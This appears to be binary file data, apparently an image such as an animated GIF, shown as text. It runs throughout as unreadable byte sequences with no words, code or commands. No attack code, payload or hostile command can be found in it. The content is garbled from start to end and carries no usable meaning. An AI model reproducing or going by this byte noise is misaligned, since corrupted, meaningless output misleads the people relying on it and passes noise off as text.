.��L*��%u6�R",�3��@�S���ۍ�ܴ`��5"n�����	L��>��,�T ��G� �5R�ښŇH �_@1�����������pU$�&n�I�V$bp�Ap�H�T0����ˁ�)�J؍uI�D�Ĕkb�	�/ �ߨ{x5 ;Wں�Q��R�<,�E�t��ղ*y�cy�Z�9{U7 �9d!*�6�~��i��ش~��ziQ���~��s�'y ��Ģ��h��5`������������/�H뫯�����j�yY \k���*P�\ч�)L�8�B���|ĵ�y��&pd!�R��R����q�~� �*щ���I�ڲ2Kƚ)�ڙTF�������60�P@��W��"䲞���rQu�S����Ƿ��8�U(P:~�7�K����xF���L��hO*I���4��p�v/�J�0X�-Ie/lkl����)`�~Z� ���4� �#2۲M�s����N_���̱X�U|C+Q��w�@�����K.�-)�fg�@�qOz=]��C4��GQ��Zb��Q�<ۗ4�rI��͍�d�~��n�P/~@U�x�����*�
}��ŭN��)�XI5`�y�r�t�|���I����?qa�yUqJ�Z�b9��쇀�)7�̀����G��(.7 �mg�ȉ��ᘋ�`�q�� ���R�܉�WѶ�6�խ���J`
�7^�d/���������!a�!������.������P�� ݄{����' ���A��+�M3�	������ �m�.X��^|/�y�HI��ya�ؿ�B.�4)�("�~�L�v�����v��D�ĳ9�aTP�M����)���yo������T����|7W�]�H�y���Н��Š��'��yi�G1������@l��jn��mH��o�5��n�re(`�������ۛ�A�����Q�x� �~ ���po+-5{SѴ:�o����}�Zt������U��!�f�L��2~̐����]���v����q�>�뉇��j(��L�+!GQ5	k�L���m�� �/�x��r�'�,290���F�0$n�uU��
a� �y�	������/�P�'j.���'Tf��*�;R#��DnbP��]��Y�������z=�~=�Ϡo����x�^gH ����U��঴ِ���&隸��2��JRf?�~�7}��&P"��04` �q�� �.��ps��/�.������|R%.� <����i �,�A�A�U�r�]�9"����y�h)���	�\��5/��n����3�)��C� @�Q@@E	��PHDa�D�&F��S��?��z4ᑆ@�iJ �å���Q0�����pk$K0d� Ŀ)$��4�	�[FuY�˨,�ڵ������z	"�@ �F,�
"�¿�$20A�iLpw Ą	+>,A�G�HJ���IYH%W�<�2e�i\�䁠&�-u���DPС�2��ei�S� &R���j_���7|,XjЎ'�:��Rx�5�#5�6m�HA�__]��� 7�	B�&B	�%Pg�����Qr�9����0�N���ᡍ�Hj#.���(l�)�$ ���؊��1Q��R<���b ����a4#�j���򮯄�'*
2�G��	@���{"!	��>e"�~��3s��njjD�k�4!qb)	A�x�%�ςЋk�`-���"�9�����8����D�6�!)��єiB.L`@G��ņ�0�7��`�#��&� �(I�N�>�B�2�VӺ@�D���4j�i?,v�6Xr��jH����q�d�I�>Pt(���@ �6��u�H� @�jXa� x$.�8-�A�������A����L�d-�+C3�� h���D
��?!0���� 9�_S�(�!�0$��C<��
+��K�Ppe�9�]��P(ȇ�"�M���{9%(�-��R:�輂N���`m؈32���P2a �Zu!c�]�o�aq��AJ�e� � Ns�]47�n8TD��ʊŮn�!	Xi
��&�1v�����L�`�0��	������ţ��V��H��Nʡb!i��$\�����jB�Ѻ�2	'�+���A!�R���0��9�Փ+��ǹ�s�� V��|r�31�,莯�;Æ�Y��̂i���TL���AzLI#�Ș�B���V�R	,2�%�$	@A<�����Ew>07� ��I�6���$�*�+s�YR�� ���9��PE��/��w��4p�S�$� "�H�B���`@eL�J��FzP�!m�S�B	�x�E4!L�(NCƳ��3�c�(ƍ��z\���2����|Ѹ�O���t� � J���{�/AX��!�,,H��`�t�Q5r�������=0A��U�1a�i�0���	�VK^�Ҁ0���B�� C"2*0��7�d�*�f#�äHNF�A>ދ~���	x =0TQy>��i|t(��%�������r^MX��$3��@;�A�dl��N����г���F갛@� 6��78 �������Fy�r< bR�4]��>�l���ԍV�!�yx�4�F�'@5����,B���
�$���@�(���
Q���f��E+5V��̴���Rl����"�R�j�!%����������&�Y��S��DP,b���0�`�zw�-r���ȂUAwIM�H
(<���1�X1j"����Z��C �U�|H�Ġ�K|�uu�]WR�y�-xÎ`�.�"S����K|v<k��h�;]6����OH�4���6���I\�;��桨���.���ޗRiP� ��[ݚ��� �q���&�C�"� 2�pCy�_&�`�|j�ۖ�K7�M��lI�fb��0�W� �EUѢ�X-9c$��@�1��#�1�9�/�6�5�I�zd���|��$��A�]����d�45*O�#LĤ���(jd�|�Ev�W�H�#~b�6f�rY�0��r,�e��uw�Α%�ۨ���7Xa�I��^YzC��%:�C���⦆U��4�'=HDf�G��=�M<ֻ����!��2�Θ&`����ɂ��/@f�F7[@�R4�Ϣr�hxSڎ\�R��!Ȉ���&�p��
> z�"j����ю6��Mmni4`�f}�z�J� �j�������iȶ?��MwqL�u��ݴ���*�-4���z�(��_�(�%���4q��e@ ���A�&����  �62��-H�[�N@2�[��$��� &L�`p�]%��Q��ٔ�l�Y$<���NIJS��!C�c-	����6`���M�K�+���~����ҨD $�	p5����չb�K�iɍ�V	C�����+4��~D LX�A�W��H Zr �tj�=0�Hȓ@+�;���1đ�!oͿ�H��@�(���zIL8Rw4���.�uh
؄L�Jl	a6�;Qa�G�
kݘ?c�э.�B	'�o�ZK
 N�5��T �a���;�H:8�2���j��=�h�c��bi�����!��{9�����I��P���������3�ᮜ0���#�1,#?�j���	��ت*0�l0�+�9��H�t@�,Ӳ����1#8��S���@�H�Wy�����"��%�b�4:����Sa���3\������������q��������	�����+0�K�����*��3L�K��(����0�&�@j�4j��b6+���7�53a	�PA6��R-9��H���rE��8�3��tȆh���/ꕁ����Ǩ��(e�W��IQ���7-|���"��@P-�q:[��3w4�a�C���L5?�w�EA�8r�?\L���	���3���_! 0hP��x7el@Ψ�.�������L�\���x����Ra�}y����E2�ҚI噭L����A��<,�l��!�?!��b<D���!U�7fD��������D�tHX�K�%Y��X�SA�ʂ������{ �k�4EZ�	<��̎�t?�ˆ@��8�G)a�;�&�.��+)�����C	�G�б��"[қ����dL��c�;�t����y8r���4���6 M�D�e�I� ���(�F΂a�ڼ���5B�Hh��pl@�@� ���Y�QA��`��xLP�J��1�ۗ���R\��)ź A�������Xr�IB���?P�D���dL��Y@w2�������J� �)���������� ��� �Fk:!��6t�?�C�8I�9��	��6��6X�������)	����@�`Dc�{3�t5���c�������(��0u�%1�_�R�HZtEͬM�
M���|���˳<ZO�a�^y*?���<�*z����Zڠ1�-y��!]E�������S�	K!�L�EJ!&>M����Np�(�P(��m�0W�����8O�'��$&dj�
�� �\�>.i��7-�+:���ZӁ�Ƿ[�x##���d�Z�)P�غ(<�N�Mb��5#9�G!����-�T�	��+E�c¨А�&x�T�[�����aӁ�����@ׁ(�!�!X�Zŝʂ@�u��'��쳯߃
���h��|I(��	�C0��)��/����h5����u\��d� h�還�X�x%z��|BUt]2rWw��[=SD�!x?�ARH( Rxl���eh����Z��4����<��T��_��V��UU՜56Y�uY�8�����tW��ڕ����w}�1{� 6� ��Ш��>̆��Vu"�[{�ܼAwE�4�Z��1���w=��}�J�Gq"�}�!�(!1U%�c��#ȀPW���	�Pd���ھ�R�a�֬��w=	�}\�@��.��]���u}�����;x(lpكݻ�IC���Wx-�p���T���|t����L�����ޜu"ߍ�}����PM��I���b�0y��XH5���}ܚ����^`Z�xEWH R vW��NX�C��]n]]�a�C���� >�E����$[X�$�[Y�,�- �%Z(� �;�[�y�а�*	-k��b���$�Q9��M�;8\!PW���eۮ�?�G�'��@��I��,�5��%C0�ݸ|\HO��
��|_2Z8�!`a��Eb	%0�1�Z��<�ZZ�^��'x�$�Z�$�t����_�
��dR�8DYz�>F��dt=&�dY�A`�+ة��/	�:�<$Ϧ] �䷻�|"UX��-�B�e:�.�]c���@�l%K�`,�er>V�[�e�~=���le��jāX���͒IpY! �� z�Z��;:Y�^ǽdf=�������ҽ���g6�W#^@&�i���]�]�\��K6ۥ�/w�f�p�D_g� �=h��La[���{�(p��M�RK3p������ۋ�g݉�|�R�����	8�i��e:H�#ˣѦ&�B�K��#�ޒ=j��j{��j��j��  !� � ,        � !� � ,   � �  � �	H����*\Ȱ�C��x�фG�4Th$���� o�c@r ��@�@!�Ŀ�%\�`��Û8s�ܹ3��ME�����7$U���'A��0UBԁ2��(��"��K��X#�Z�A��F0\��@�H�xMiu����`�¥֭+�z��˩H��J�,9љ&AӰ�Q\6�B�:w�W_����/E
V��d�b������KҩT���/�L gpm�`�d���Q�������Xy��G,���� 5��ɠ�E!%����/&�wt����'=�$k��e��v�5x�-GМ��X�EExj�g�d	t�sWa7�v�t�_T�	v�@��"l����婖A�AS��(�p�:Q��^�����0�k؝$�AU�*�a( 8T�a�tT&�`2�W�Q�@g�'�v�-��}A�Z~��WH|]`�K>I�($��aZ�Lva)U����v��JU�9�g�XgwBd`���@��y�/��A�Hj(WS���W�I���+�*A��n���E)���4+�!j'��'�0G�����^OT*����h���h�ׅ*P�R��G�.�A��
v�sD�O"�T{aJ$f7'��2#o�7
���`W
�+ð}�g��ʋ���>� �P��{q�f�_!4��ʛq��;��'���D(�.��8�4�\'��1�q~�|�����ٱ���;��Z�� �_�l�������z� ���+G���(����!��ԓ������?o�ŭ'nx�bFڬʞ;o����6+3�u�Q�&��4�H�=��eE��)�(�gL�"_����ǜ�`8�j$�\;\'U�݀b��,����K�=�.�c��z�U+s�]�5���i�1s�GW�6��׾��*�����P�;5w)H�B�t��@��4�_h���i�f7�Z`45��^ީ��F4�~�Z����N�/'�A$���E^�#���D P�_���" �8�7����ð���Cu�@4��pr���`A�8�48�B��E.p�u��J�`�0���_��?�@4��vbÖW>e$�5P�5�Jj�! ��m�����xAQ�ti	��(`�a���BI	̍uʜi�F4�Q��S�^���Lޑv�ێ�#��mNxGK�J� �D��!=0;i(�r�߲��[�ЌDHو�Of���"�3�5��W�R�8�a|�ڰ@�*�b���C�@(^$�LCM��.�eWż�d��Fe���Ϝ�� 5�v�Fr������p���J9a�H$���w
$i! B�� f*�)&�6�52Ӎܡ ?���%%S��ސ�1�6���&7,����l�\ � ���� iZ�@���Y��`�22�lc�G��r)�)�R�;2ڌ���
k&��Mh�~0�Ey�T�MD��`
�j�D��XZ@Ts�kX@�,��/���
$����$�;X&�WHAP�����J�w��~hB�� z���F����U���9|�ƈ�CX��4Թ��8��rŠ-�P���R�<  J FZƖ��hZfk���鞷Z���Svo��lТ���vG6�II�J�3�1 ����+�4p�<�n鐐Eb���X�U󕑀w���b�Iմ]�i[w������X���� VH��uv�S�������,ʃ (�aB�q�&
� ����[���[)Qq���� U*A�P��BA4���%���`��RϢhi�C�jQD���J:�J)��ns�X\Ѣ������+Ҥ�����YX���<Ӓ�"1
j�?[��iPs$��,����k�iJ�q�fe�G���0���:sXY�5'IH5z�9 ӆL�A 7��:�F���A D�Hh���!ӓ��;�F �Y+�Ѣa��-�]��5O�L���UIR�T� ��6� .�r����u?Zhp �Y͂��u�X]G@g�v�v�2=+�N(m
.�5���s��P^V�$��-�~w�	`$  ��o�g�!��f�B��O���&�Ŏ��v̄7`�����f�� r��� �����@�v-���-� F�����X�!.�B������=H4x�5%òNUq̀��[�׮(Yo�Z[�
i����N� ��҉H����3�AE2��t$U ��	�p@�Z*�����h�8#6�:����	��}�����[g�j�$��4�x �d:|�� ��rQ�7��Uv�F���})ێ����4�f,�io��̇
����n� x�Y�|�p��>8�F�y4�y|��x�+֑w�3�'9�"�r&�� cu;˃$�ar% �ui���nh�G|`�f�ulRvawȱli�l=0}#eZ�%�!)S�%Y��?����G1�;���U�1�{ W�> pq��W(���VQ ���of`@	@[	jq6A/t.i���D��1D`�J(G�0�	�!����bX��(�M���K�t��i/�ia�= 9��p�5�Q��R�-ݧ1*�3F�U�c6|�S��+�1[�&��@`��'T������C:g�lO����B�eڕb��r,V�2�h$!B�(u"�C�56�(�� �u �-QGu'5�h�&�=�`Kf|�v���]��YT׈�%�=s(�v��'r"q�3 ��,s�~���BQ�����B���Z�e��#���7:#ԏ�f�?q�z�����0@R�6a0b�"8RbR�$���z�� 2��8�R7�X�2�>`	`�H����#K=�(�4y�J��Jvnv�$@��[2)�e>���t��P��P)u�S9����юS�W^�)i!� �sK�$c�����>A�J�j��g`�VS�Qr�v�Q*���B_�a9�2������ �%ui� P^���0l�(Y�"f<��p�D�J�l�^ �|��jiI�Q7��,lՀ��1�B��ͅ/%�V����SI�KU`�56�% �h�+�e7f�fAbF . O��]��$�
z���=�1�%�U	�ɂTq��3 �_ᔃ��b� `��"�e��]5�N��$H �����{�ׂS�8Z����G�Ȧo�v<�������6b��&�m]�4@�2�p��B���� ��FXdB ы1Z�& �>0���!S8���Z�8�69�a	��Z�%�u�*����"MT�~��o�1%� >Щe
�u���� �G1 ��J�:�i�yU"�]�i|� Y�K��k��<	z+�+�H c�~���)O9�]1�E��B:u0��v�Q���e��ڕ5�e*H& ��'2I|�`~�f�l�y�iI�#�1q�J�1��(����ץ@Qu�p Q�4���d
rŁ�I>z�`1:�Bz�&@�uj8jli�q���Έl6����@�����g�C�i�\,V��&Gᑈ� ����%�E��x!u	�6P� ��1���Bj�W�cQ	9:�G =P���]K�f_؂1� �Qo��FФ	�~6�$[U+���~D+�Y�/���!�g��8������\
U� U� m�#(�d�5������>љf7s��`F�Έ�2;������ ����E��s&HB%,�A��+�/�!�-1� �#HK\�6�!��*m0��*`��D|�ۛ�2g��.�j����@�0�oQU��5ˤ��!�A+�(~� �g�\
�+��B[�1�<p��m .���K�X�+�9ǻi���=Ч�Ⱥ�[�F������Z)a	��_q�n�0��mP�R��)�[���u�4��2l9�F݊ ��%W��P�@i<Q	,�u<`�i���//(���ʷ��*����0KU5��(*�"/*P$+pW�&�\:GQ�G��k��5�� ��y�K����;�������9�A��Q�<�Й!e��w��Zl��*5���fcq�Bt0�)��%jÏl����,q�1�����W[(Ћ�g���Ċ��7Y�&׎� M`�����}Zy�������iai���Q`O'b�6R"E\��Z��DK�����1��&̭���&:�̉��̋�lD[��Q��I��X�OR��4;��,X��`M�`Pf�Q��{&*0%�9�/�A��{����l��B�� �7!D�ܩT�	YWr�x�@�
A�X�.��	 ���F𽉧T;6yh��$U[��J�0VQ#��Qp�.��.��+����Â��i�y΢g�,��	A `Ar���.��%i5��	���yȜQ�e�l���0s�`�h�i�K=p�6՗1?�F?0�q�Bأ"!�Mzq���\5�!�P�ڴa�4a�p�*˰����k�'f��:m��԰A�����T�ؿ�2�WMm���c��l��fp����·��'�k�����(s��@g���a9"�/��{��B*��n� K� �m�{�ы��ν�Ч�n�i18����|�}��&[��&\�#��t����,���=,.�a�q�T0��6@u{�.�T>�\��2����]v5���SQ��<o��讘�/��D��3�m�E"%�dςk��/N�� #I)��|/���~� ����u�z�m W��,��``P�1������o���*�Tf��W<�C��[�K:���S�"~-,K+��,��>����*�,��;���W+}8*f��b8ʕ�}q ����W.P�aw]��c0{KM`��HJ���p郚a����9Xp���z$dNN��˧��8���0�����,"��H�����[	Iqp��n �Gq� y2p���yj�a�٧���ʧ.:?J~`�96 ��+��E�\�(���QL��゘�f�N��_v1�n�ƞ��{#Q=�l��N��J�L��J��=�`��M �0��&�z�
�!Q����\�g������n� ��n��� <�����=l�ihqI٧�R�c���E ??~[��)��:�V	��%�!��T�%��5�C���~�A.�|/� ~�N��>n�`�5`�ۋ1�������{����W�(ʀ� c�P��z�Q��6:���V���l�q��z��:%�~�r��Ni��/Pp��m����	�b�g��/�<��`�X�W���6n��g��6h�K�Də&Mz�HɈ�H�z4�A Ϳ�iL�I��$�&:��<���¦`´&	�R�d%A���%�Ieg���LM�ʲ9;�$��oY*	$pa#��i@�a��[CW�Img �d�W��(|#�`�����E?�0j�Ad�9h �Ks�D�#����L�0����F� V�L!!H�������w޽�z�
�+L(T�-�b,�f�Tk�m�5�΅��n�%@@Ap	0�-��L	<�lYr�D=h�!��7�*@z��?"Y���p��HB�K�	j�-�ڠ�
,���C���P���Z�
@"P�b:�L��
�\�����g��	� ������0�+��I��(m2/<�G���4�0�3��Å�`��[�,�� t��6�0�1*����_�Z�)Q�*���:�(�� @LD2!��&]z�& 0������<�5(�� J�J�B>`:Ù���r5��@�Ӆ����*��N#���Nk��|΂�-� @ j(.t��9@ !�O���Э�S��!Af�,HdB�uх. }�Qץ�3���C5� l��V)��"�z��;�0C�$�"M>#����V�a��ɠظ�(��Ct)�nH��n���oQ�
���xk�! A�$��^��D�>���� wK@/D�K{c������H��J�̂�u�4@ӏ� -$�����mo'؂㶱`��>�#�	檮�����6�D� ��I�f�i�KӪ��>�bȦ������52 nJ���&`1��̐ȢH�?����Wk�&D��ĝ>��/����.d �p��~���J�A?��f����H$	,�t����1�M��[�k�~�\&�@�A6B	ɜM"f��A�$HB�c�S6�)N6
I��a#��(ůM��.t�'{�����7�!�{�c\mjP�L��6
ˈ7� � `�L���<�	N���Db'F�]��� ��Q O��qI�����h$#������[�������@E<�+�sgm���a\vֆY$� %�
BaB��6�\���)��}Y�B�Ʃ�@��P�Ш-?�I ����&���Զ0��F/ #�:7�݀���L���^S[�z��hG���ږQR  ؐq��	\�4�� }&�G6�`�����,�4!�.-㌐&a'E$n�=��j>�Ii3i�M���V^dmbK�jğ����&A 7 @m���ӓQ���Y�C@x�3# ��c�H� `�6� 	)��N.e� `pr�!�b@"����$�6�D(c'$	,Z�:��! ^�*I���t$iS[�@�����&j��� 	d\ �PT M�z4)P�Z#����T!��G'�@��Dt���^����L �/�'c��L�������#kJ ��������9�)�%��k"@ T�+Z�`���LhI˟u�9iH�R�����|� ��i�-\A�L��`1�! BhBp
���>������h��a�	��H�L��͞4�M�.^x(,��@�����;���#U�\Bx)R1Е�0�-.�K("�0.\�jע@�7��T`B],n�z]�x(��^�;\ډN>2���ɲ��\MN��f3�u*I��D��M0�A/d��~� {��Qᆔ;���"��`E8@�h��G��l���2������a���X��4 ��Gl�C���4[3�jl�O4���>�x�v�	Rͪ��;{uu$��J`�m�Է��Nq�(K9������ų6�5��O���t@	Yxd$XS��}���NF"g8"+>	j���~��L�f�h�4��H�7�E�����	F���x��-�o��7�;��k�<�-�˦�?`��l,�@��H��h���$>0�a�Ӹ�!J�H�:�O���&��E���I8��	F��V��`p�>�6�o��o9a�B>��I���n��#�15A�'r�]���}�-�m����7���_#�#R�%I0���'�+ⴤ���C�[+�5b��أ�!f2 ,>������;�)����R��Asb3V�a+�c
oe�0�1B7�b�t�?��&���Dr�wLX/i3jP�S$i+�|ä���hjt��[;�$�E�ϐ�
沑�x׼;��@��ą��m����[�3��� �iDn�|K��w�HΩ+!!�bÏ�M	І� �v�E�L>|�q2���2��
��21~@�5`�[^���=:ک3 >!A"K��7�#	Р�K��s�_�	#�ŋ*�ЉI�.]��}3��(������
�(�S&��-�G�����.���$	�0 �i38���1�9�8�
䏈H��k�dϋ�#� ����X���5�K�G*$�7r��+�����������C��1�Cɸɨ?0`$O�8&���XD7��(jL��/�������*����#!N	A0�� �3,�A �$I�S�A~���J5�9��r����>�Ep��@�����21��JÑ�M2�3�@�؝���5�	7���: �8���E~��0�C�6����q,�)��ED�Ì�5P��Ō8_��_F%�?8 � q��C��5� �G����L(#!A6����Ԍ����p����8�P�A:L������ �Љϡ�ܯ4d��q?�>�A�k�=�)���A�G�0���!.�[4kS	��h��`>�:��"��D� ��(�"T��Qd�g�%Y¾�)����0B�����#\?_��?�-��6�M��s4�j�CH��*!yĥ�������}*����XS��� (G�ٌ2�ᔻ*�x�\t�k��aq�{M���6x�D���D���H*��E�M��H4�ٕ�ԏp��!TZ��)��؉�<��%'9n��!��+�s�Z���*��㏽B��)�ZFڤM�J��:3�d�YJ6�	��%�,EiH)ڮ��q��� ��$�OD�WtfI�q��L�හr\D(d�g?��0����;Ś�͛زִ�~L1�l�24[�*�r���"ԉ��1Pՙ���'�ܔ��d��LX��A �:�:�����5����,?�/A�K`�X��2=�P{�6����&x�+4=Į�#��܈{�"�R"ڍ��#90HT�@RᔞZ��G��f۪�Ap�'l3\{aѓ:)2u�Y�������聇8
z�����)�[8�x�ݘ�'�U^�0����+pN`=ͧɜ!GI��r�{��,Lx\��3�O���c���P".
��z��#���9W\� I��#��%IY��)ִH�D�E��؁��\�̬����AM1ԕs=�l-����,S?��TS'$�:�����"����cː0Z�aش���p��H���;0�!�5���L؄R!�|���xl���G`3��k�$������U����k�Wl8�`����M�> �-[n3�z������+�~ �H7-K�3}�~
S�뤌��	���U����"Iƍ��9������@�/��eH�0�XXU���e���ؚ�:3�	!�ĕ\�����ǵ��]��+=L�nʰ�ċ' ؽ��`QQ��ۻ�!�	����)Aލ[^���� ����e�'���P}[\�!�Tٔ�5�e�˼?�����:��� �ƙ���e۶�^�_ƥ��[���l��X_�Y���21e<�pͥ��:����,��FW ���p`>�Z �����5�c����]�MI`�!tO�TQ<'|6��_N����&Ȁ�	���(�#f[�]� �-�x�Y�mE)���$���=����a�3��,�H��&6!���^c��\!���Xu�j�26!L5��gD�H�@���S8�&�� ]Hd���e[��㲭I�'�����4�3�!��Hsd�A�&%e�AIT~.� p����E�j�1��A���[e�B��]6إi�U^�^�&2_5�)�?�$�d�0�_�]�&�_�\+^�m6ïD�:��5� �gf�i�f^Fl��igGV���	�P-�����r��r��cH�E�tN:Ѕ;�Y@eR 'c�Q�����l�Ф~��N*h���ï�0�f�*0J�����A4�L�h��e:��ײ��VC�b���Z�ȱaL�#hi�&eZ c�鏖�gC�$�݉��i���t ��8axj���)XY !� � ,f     W �	H� ��JHȰ�����p���������@ #*d(RbA��y\��#N\H�e��1p�!Ξ2�	3eN�E) !� � ,   � �  � �	H����*\�0N��(JD|H1 i���ą�&M�A@�F	�tɒ��@<6�t�	�H0�ɳ�ϟ
�DDA�hQ�� ��F�&�DR1	�DU�6���R�Ȍ��x�S-�hӪ�)T�Q` P,��"ư yʈ�F0F�,% R,׌�D�L3��L�i�=[K��Z��}��b��J;���J_�6n�F��)Aba����m�5]��g���nQd&��(`���Ÿ��i�60 �����i����c�b����-��� z����`A?,��f��u;ƻ��R=�Cށk9
�A�Bj���|	�tW_�&�}�1@T]`���J���i!z�B"F,���>�Q\gE��@t 0 ����� |J������� }"X�M��_4D��~M���� ����7H'��I��I��0U����@F�F]T�Z��)��#�7 ������`�����(!{����rn�X�@ C]TPiZ��IJ���aaiD������;6:���A�ޏh�U�toJ�2)�����
%�?�����H$�QA�[�!��v�t�r��EQZ���N7��P��R�r#�~�	`����*�/>�a�0�vh���$E��K$�� D�7D:�_�1��E���T~Qm$=�K�qp�׷��
��Q�>�L�O�!]K!��C�4/���ƃ҆,r$���5)�Zt;BH�t�uH������?��3��ͱ�I7۬Ev]��F+*�4�NWF7(?8k�bZ�}��2�,ї��!��9�O�IZ4ߜ~0�]w��rG��gՍ5}E]3˳�8���׵��i����u��{�eh�!�b��4�4!�E�HVɚut�5��joMT�y-���  D�D0�}<[E�{��k�FV&����ǴMLV<O��F��-���G�	Е��8	pA�Ċ�0�U"�J.��xD}��G���
0Iސ���}+z($���m��@� '���{@` D 垹@N�%z���<��@Z�JD <Ȑ@�e�[��23��M�a-���6d.�Mbo�Y
v���̅5Ǫ����"H XbQ��'�!ڊbՌB�*e.VN�vN5������-�c�U�V/�h�5,���Ŵ?�� �����t��(��\w�,B�C��$�7�1�	S�
�#II�"�WX0�;!i�dA��d�1̟)�s������`��'�p_�@lɽb��_қ���,�u�D���ģ�(A	J�Ar`�(�}kk�L݄f����`]D �H��BCA�H����.?J�E2��N5ED��Ȍ` e*Ad=�DF�� .�/.�݄���0mȀ�&��EF�3����D?DuV�=jC@ǜ	�*-���=��3�34�RD����������셭]��m�H�=4GЫ�y�ǡd����@���j��
2s�� � 	"x�?ף�9hsAV$J��Ӯ0�ࠔE$-#����`qX���3�3-,R��N_1g�2�Z�5�>M��pA \��4�V���(�	�/k����k�8s(��e (�^������6�S^�U1���R������E�b]�+�F.b;`�p�qzϑBgb8��I�b fЏ�WA�a!Y��'<�ѭ	�
� �r��҉�p�2T�q(l_���w@�M�('��3�趹��Q}2�s}f�m�k���i9�<�')�haa�hkC������'���!�+Npo]��d9D�7��C�1���3����lFb�7���JTp����0����8E����S��'֮E�t�0,�Nߔ�K�t���f�c�y��ô�"�%5��\��_����s�j�=��a��U��,N�zoČ��Nw]���� �"�c;�XT:du�`�0}���dk����>������?n��*P �f�?����u�4����ZL�ީ��Y���7�CU4J2���&�\"4���k� ���j_�X �rk��q��w�"�M��&.��؞�k��l/���=���M1��c�]v��/�eZ�oT��R���*�Y��h�Z9�O�"���q����.���
XS��s�����+����X��A8:��=qS�]���q�/������-��+���eE���\V��`�����n	���0b��쒝Z<ƴ@T�D�������v_������;@v�WOe�ّ��{X��q��8V�<r,]ܑD8B}�Ö�6��f�!.��MD��P��q�o���f��zw=��	"�����n��j�Z�ЬD�a�}����i�:~���m�����h�i zR�o�{�$ugwޗw_�w��q�pC�{���fz��j��e�6q�{��s0l�R�pp��`\RDX�cM3-FD w�f`+j3Kh��zL~h�z�t*�n�6�rs�gSfu�ep�r/� ��G�AE�%1�c�Ny1
Wa�vn��="G�y���w~{�zV�̀u��C�Y�FhF�~�smW�xƒ �� ��W-�l.�02�n�X"<��fc�v�  Pa	(q%(�U�t�}F�wJ�=XG��(�YN�\�#c��}n�k�rT�� ���X2<?6����f"a�b��P���������z�4z��e1�gK!(c��P�eٓo�A]OnTp. /Rp�fD���4HshG �a�(m `$^tV�n��}w��{�YO�8_�Nؐ�j��#�S��%��R~ <��|~P2<�ft#2dp΀v�D(�Uf��k�Ȑ��uhw�t���iV`c�H'bYV$�}�Q%�)LR2M�\HP0R~p|�H �֌��]ǃJzYh�_C�Y=�zL�qYx����{�q��mY�Z�3#F0�Q1W�H��p�㱕\�l���M3�A�49q  u�d�����q�gk9�P�&��rH����L)6��g~�f/@� ��ȅ���*.0D����itC-K�*�v{��#_��ytt��V&���bD�d
�YH���~���u�S�"� v� > � ��0}��F �`�9Rs���������w��@w�;��V��v��uz�8��!T�E���{��FL�d�`��5����Zapf�4!2'�]Φ�#A��a�)M9x�i_m�=S�g�a�v�d�dK�u��WJC�u�R1��I���P��#���1��x~�y��4�D�蜨qj�r'Nѐb��=!7���deFw��GVyo��h7���U��Z�ZM�TAf�����`���>fI�������qJr)� ��f0�F�Uvz>�.`�%��Q	�Q v��!�� ��1	'�����i|L�c4RJ �ډ!��\q2_����7��V  oZ�睝�=o�e���#�V�A�T����v�����wRh�Ɗ��/g�g�>F��� �U;T&�d8����&h�z~�9_A�=ܙ	��Q�R�j�e�1fD�M�� �J>���Y2*���|6��AgJU<1�ha�(�Z��V�ݣ@��n�kp���Pr	���^�).P� Me���vg�X���f<> ���K2N�ɚD�z��dT�F ��%8����Y1��=�W�M�o���*�T�{S{r��{�A�H�X�3��Y�/�<�T^�GcD7���c�Z�4�4�Ɇ^&�!�qHz�S�����C�x�:���{��YT�K��z:>c�cƆ�&p��`5`�h�/�Lѷ4%��Ṧ�����0I���#>@\���X����H��{b���Ӡa���{��ca�!��� W ��A�=Q	>���D\*�Fgp���ڽ�3�(aT�^�sj���M�~���������o���k�B%��hlb�"Zlܫ��p"�Li���y��̢�Ռ�J�"�1�a��-�I���!,(��vz��.<�y�c��	�{�(`n̼�`�`�Q	�`%� �H������.I-'uR��V�%��5g\6��[jl�m
)��˪�j� fBe��)��D�9�5ǥL�<��y\"`��T���l�L��Ӣ�[�]
a"Y��d��e�|�����h��H���`E�R�h��@%��5��{��Åܜ�{��M�ζi.�A��A�㢸�>kJ��^�Lg�+��|V��@��P�|��$��W{�T%[X%`7pl.��Ʌ(QXJQ����	��c,�=�i�c���sۿ�JPde���a��)礂�\��n��x�!%�>�	�|J����APʥ�;ђ����s[2϶i�l�����謤K2<x��a`rr.�r��r�,���H\��7yμ�/�b���T8��P��p�����	�UX�A ,���G6pTmp=0�g(�����$+D3�"&c��i�0��l���b�Cu.��)>�W��WG#���˛к ���
Q�u��cz����eX� �odp�6-#��8\�C]�^��ٞݙe����P6cQ	���ڝb(B m���˫�|��m� 9� ���}�4��p��`���߱�FtpU�`�y�H}��_MVs�{�l0�U���B�k��Q�-ަL���y�70��+�AP۵��Q	R]��3	�3����?����hg���Ĝ��	�3�`��Kƺt���K�o��x��!�W��3�t��! �jІ �\����!#9�ӝHA<`Lʰ4��i;� QD-��$�e�B�3��Tl�N�����7Rs��� [hYFTs�	��� /% ���	P�5P�$6P�=�a�8�rћ�{�>��[m��v�\�"2�1���&fIw�M��(�Q�<��a�e3�?r"��\8W܀�(��z�q�ި�&q 4AEa(��i�"�pR$�Ěj�����)�b�P��k=�[���.]^��f�#R	Ы����^�)��:���'��ћ"�]l���L$�4�$�]Ab�]��=�Fn�f��qA�..��ej��[���%p��3�@�9�P�s!](� +I��:l�/��^X�����+���L̌8k��A�@���*/�`�f������Q��y��2]����9=����K�>𓇕$�%� A _����}�כ��PXՕ����� I�����i�_����Q�UI�b��c_q�VA��°��0R>?�r-~�y��2#t2���sש��)����'�;l�Z	T����ra�1����/�:����k�j����i/�J�3n�- pϙ2��xuW��#.~��	� �R0�� %�P�J� )V�*Hċ�,⸑�5|D�/ �	P@��KQ�K�ÈJ"E:��L<�!Z�(HBy4qѣ,M��k�h�^�I�6l� !���$��v�Z֞l[Aw���W�%$d0qE� �_4��FǏ��7�e�
�� �d��7s��#Q"�����#�k�4�-m��i���.�2�ʃȼ� ��p,��a@!{����^ܶ�\�R�.p;߻�6������,^���_�ǆj@�hB�>$��������A"1"'%HC�'�V��5��'�������hӭ�6�����૰�"무�Z��{J�;������� �/�,
%���$���l�/� �˫����hJ�&%�T&�Ӝ
��4����b�)1�rs)ڰ���2঄���D�@a� ��񮷨�/����?5)�lx�����򢊂��]��(�2��L��a�K?D��n��(3�4jB��zJ7t�A�i��a	��)y̳D��!���N�UL`��r�,�2:-p��K�H���1P	 ��)I��)O�2X��R	eD7�Ҡ�L��0�WX�ڐ�1��׀f���Ī����?������#�9�+�[k�t�Ĉ���s��2I'�u7�Q�u4/��VQ�D�.��*�$�Aգz�
